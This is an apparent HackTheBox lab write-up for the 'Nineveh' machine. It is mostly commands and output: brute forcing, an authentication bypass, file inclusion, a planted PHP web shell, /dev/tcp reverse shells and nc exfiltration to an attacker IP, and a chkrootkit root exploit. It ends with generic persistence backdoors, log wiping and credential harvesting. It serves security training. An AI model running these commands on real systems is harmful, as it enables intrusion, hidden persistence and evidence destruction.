Machine Synopsis
Key Exploitation Techniques:
- PHP
strcmp vulnerability for authentication bypass - Local File Inclusion (LFI) for arbitrary file read
- phpLiteAdmin remote PHP code injection for RCE
- Steganography (Binwalk) for hidden file extraction
- Port knocking for hidden SSH service discovery
- chkrootkit cronjob exploitation for privilege escalation
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
7
| $ nmap -sC -sV -A -p- 10.10.10.43
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
|_http-title: Site doesn't have a title (text/html).
|
Web Application Analysis
1
2
3
4
5
6
7
8
| # Directory enumeration on HTTP
$ gobuster dir -u http://10.10.10.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
/department (Status: 301) [Size: 315] [--> http://10.10.10.43/department/]
# Directory enumeration on HTTPS
$ gobuster dir -u https://10.10.10.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k
/db (Status: 301) [Size: 309] [--> https://10.10.10.43/db/]
/secure_notes (Status: 301) [Size: 319] [--> https://10.10.10.43/secure_notes/]
|
Key Findings:
- HTTP:
/department/ - Login portal - HTTPS:
/db/ - phpLiteAdmin interface - HTTPS:
/secure_notes/ - Static content with images
Exploitation
Department Portal Authentication Bypass
Username Enumeration
1
2
3
4
5
6
| # Test different usernames
$ curl -X POST http://10.10.10.43/department/login.php -d "username=admin&password=test"
# Response: Invalid Password!
$ curl -X POST http://10.10.10.43/department/login.php -d "username=test&password=test"
# Response: Invalid username
|
Finding: Username admin exists (different error message).
Password Brute Force
1
2
3
| # Brute force admin password
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 -s 80 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password" -t 64
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
|

Alternative: PHP strcmp Bypass
1
2
3
| # Exploit PHP strcmp vulnerability
$ curl -X POST http://10.10.10.43/department/login.php -d "username=admin&password[]="
# Bypasses authentication by making strcmp return NULL
|
Local File Inclusion Discovery
After login, the URL structure reveals potential LFI:
1
| http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt
|
LFI Exploitation
1
2
3
4
5
6
7
| # Test for LFI
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../etc/passwd"
# Result: /etc/passwd contents displayed
root:x:0:0:root:/root:/bin/bash
...
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
|
phpLiteAdmin Exploitation
Password Brute Force
1
2
3
| # Brute force phpLiteAdmin password
$ hydra -l dummy -P /usr/share/wordlists/rockyou.txt 10.10.10.43 -s 443 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password" -t 64
[443][https-post-form] host: 10.10.10.43 login: dummy password: password123
|

Code Injection via Database Creation
Based on phpLiteAdmin RCE (ExploitDB 24044):
- Create malicious database:
1
2
| -- Database name: shell.php
-- This creates a file that can be executed as PHP
|
- Create table with PHP payload:
1
2
| CREATE TABLE "shell" ("code" TEXT);
INSERT INTO "shell" ("code") VALUES ("<?php echo system($_REQUEST['cmd']); ?>");
|
- Access via LFI:
1
2
| # Combine LFI with code injection
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/shell.php&cmd=whoami"
|
Reverse Shell Establishment
1
2
3
4
5
6
7
8
9
| # Setup netcat listener
$ nc -nlvp 1234
# Execute reverse shell via LFI + code injection
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/shell.php&cmd=bash -c 'exec bash -i %26>/dev/tcp/10.10.14.29/1234 <%261'"
# Reverse shell received
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.43] 57400
www-data@nineveh:/var/www/html/department$ whoami
www-data
|
Privilege Escalation
Method 1: Port Knocking & SSH Key Discovery
Steganography Analysis
1
2
3
4
5
6
7
8
9
| # Extract files from secure_notes
www-data@nineveh:/var/www/ssl/secure_notes$ ls
index.html nineveh.png
# Exfiltrate nineveh.png
www-data@nineveh:/var/www/ssl/secure_notes$ nc 10.10.14.29 9999 < nineveh.png
# On attacker machine
$ nc -nlvp 9999 > nineveh.png
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| # Use binwalk to extract hidden files
$ binwalk -e nineveh.png --run-as=root
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 1497 x 746, 8-bit/color RGB, non-interlaced
84 0x54 Zlib compressed data, best compression
2881744 0x2BF8D0 POSIX tar archive (GNU)
$ cd _nineveh.png.extracted/secret
$ ls
nineveh.priv nineveh.pub
$ cat nineveh.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
|
Discovery: SSH private key for user amrois
Port Knocking Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| # Check knockd configuration via LFI
www-data@nineveh:/var/www/ssl/secure_notes$ cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
|
SSH Access via Port Knocking
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Perform port knocking sequence
$ for i in 571 290 911; do nmap -Pn --max-retries 0 -p $i 10.10.10.43 && sleep 1; done
# Verify SSH port is open
$ nmap 10.10.10.43
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
# SSH access with extracted private key
$ chmod 600 nineveh.priv
$ ssh -i nineveh.priv amrois@10.10.10.43
amrois@nineveh:~$ whoami
amrois
|
Method 2: chkrootkit Cronjob Exploitation
Process Monitoring
1
2
3
4
5
| # Transfer and run pspy for process monitoring
amrois@nineveh:/tmp$ wget 10.10.14.29/pspy32s
amrois@nineveh:/tmp$ chmod +x pspy32s
amrois@nineveh:/tmp$ ./pspy32s
2022/06/28 09:54:02 CMD: UID=0 PID=12775 | /bin/sh /usr/bin/chkrootkit
|
Discovery: chkrootkit runs as root via cronjob
Vulnerability Analysis
chkrootkit 0.49 is vulnerable to local privilege escalation (ExploitDB 33899):
- Executes files named
update in /tmp/ as root - No validation of file contents or permissions
Exploit Deployment
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Create malicious update script
$ cat > update << 'EOF'
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.29/9999 <&1'
EOF
# Host malicious script
$ python3 -m http.server 80
# Download and deploy on target
amrois@nineveh:/tmp$ wget 10.10.14.29/update
amrois@nineveh:/tmp$ chmod +x update
# Setup root listener
$ nc -nlvp 9999
|
Root Shell Acquisition
1
2
3
4
5
6
7
8
| # Wait for chkrootkit execution (typically every minute)
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.43] 50164
root@nineveh:~# whoami
root
root@nineveh:/home# cat /home/amrois/user.txt
5739ccb3a42b270d86e50c877513187c
root@nineveh:/home# cat /root/root.txt
be1e57843d1f3e03b88d890411bcd901
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
8
9
| # Maintain SSH access as amrois
# mkdir -p /home/amrois/.ssh
# cp /tmp/extracted_keys/nineveh.priv /home/amrois/.ssh/id_rsa
# chmod 600 /home/amrois/.ssh/id_rsa
# Install backdoor SSH key for root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
Web Shell Maintenance
1
2
3
4
5
6
7
8
9
10
11
| # Create persistent web shell
# cat > /var/www/html/.system.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Hide from casual inspection
# chattr +i /var/www/html/.system.php
|
Cron Backdoor
1
2
3
4
5
6
7
| # Create reverse shell payload
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.29 LPORT=4444 -f elf -o backdoor
# Install persistent backdoor
# wget 10.10.14.29/backdoor -O /usr/bin/.update-system
# chmod +x /usr/bin/.update-system
# echo "*/30 * * * * /usr/bin/.update-system" >> /etc/crontab
|
Defense Evasion
Log Cleanup
1
2
3
4
5
6
7
8
9
10
11
12
| # Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear knockd logs
# > /var/log/knockd.log
# Clear command histories
# > /root/.bash_history
# > /home/amrois/.bash_history
|
Artifact Cleanup
1
2
3
4
5
6
7
8
| # Remove exploitation artifacts
# rm /tmp/update
# rm /var/tmp/shell.php
# rm /tmp/pspy32s
# Clear temporary files
# find /tmp -name "*.php" -delete
# find /var/tmp -name "*.php" -delete
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
6
| # Discover network topology
# ip route show
# ss -tlnp
# Scan for internal services
# for i in {1..254}; do ping -c 1 -W 1 192.168.1.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Search for database credentials
# grep -r "password\|mysql" /var/www/ 2>/dev/null
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
|
Service Enumeration
1
2
3
4
5
6
7
8
| # List active services
# ss -tlnp
# Check for databases
# ps aux | grep -E "(mysql|postgres|mongo)"
# Examine web configurations
# cat /etc/apache2/sites-enabled/*
|
Alternative Exploitation Methods
Manual LFI Exploitation
1
2
3
4
5
6
| # Read sensitive system files
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../etc/shadow"
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../root/.ssh/id_rsa"
# Log poisoning attempt
$ curl -b "PHPSESSID=..." "http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/log/apache2/access.log"
|
Alternative PHP Code Injection
1
2
3
4
| # Direct PHP file creation
# In phpLiteAdmin, create database named: backdoor.php
# Insert PHP code: <?php if(isset($_GET['c'])) system($_GET['c']); ?>
# Access via: http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/backdoor.php&c=id
|
Alternative Privilege Escalation
LinPEAS Enumeration
1
2
3
4
| # Transfer and run LinPEAS
amrois@nineveh:/tmp$ wget 10.10.14.29/linpeas.sh
amrois@nineveh:/tmp$ chmod +x linpeas.sh
amrois@nineveh:/tmp$ ./linpeas.sh
|
Kernel Exploitation
1
2
3
4
5
6
| # Check kernel version
amrois@nineveh:/tmp$ uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
|
SUID Binary Analysis
1
2
3
4
5
| # Find SUID binaries
amrois@nineveh:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Check for custom SUID binaries
amrois@nineveh:/tmp$ ls -la /usr/local/bin/
|